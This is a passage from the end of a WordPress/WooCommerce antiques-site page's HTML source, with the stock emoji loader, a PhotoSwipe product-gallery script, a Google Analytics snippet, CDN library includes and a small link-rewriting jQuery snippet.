URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var pswpElement = document.querySelectorAll('.pswp')[0];

            // Build items array
            var items = [];
            $('.woocommerce-product-gallery__image a').each(function() {
                var $link = $(this);
                var size = $link.data('size');

                if (size) {
                    var sizeParts = size.split('x');
                    if (sizeParts.length === 2) {
                        var item = {
                            src: $link.attr('href'),
                            w: parseInt(sizeParts[0], 10),
                            h: parseInt(sizeParts[1], 10),
                            title: $link.attr('title') || ''
                        };
                        items.push(item);
                    } else {
                        console.warn('Invalid data-size format for:', $link.attr('href'));
                    }
                } else {
                    console.log('Missing data-size attribute for:', $link.attr('href'));
                }
            });

            // Bind click event to gallery links
            $('.woocommerce-product-gallery__image a').on('click', function(event) {
                event.preventDefault();

                var index = $('.woocommerce-product-gallery__image a').index(this);

                // Define PhotoSwipe options
                var options = {
                    index: index,
                    bgOpacity: 0.7,
                    showHideOpacity: true
                };

                // Initialize PhotoSwipe
                var gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
                gallery.init();
            });
        });
    </script>
    
		<!-- analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80421530-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.18.2/TweenMax.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.imagesloaded/3.2.0/imagesloaded.pkgd.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.5/ScrollMagic.min.js"></script>
<!-- 
<script src="http://localhost/popt/wordpress/wp-content/themes/popt-lc/js/imagesloaded-master/imagesloaded.pkgd.min.js"></script>
-->
<script> 
	jQuery(document).ready(function($){
	 
		
		
		var query = 'orderby=date';
		jQuery('li.cat-item a').attr('href', function(index, attr) {
    		return attr + '?' + query;
		});
		
		
		
	});

</script>


	</body>
</html>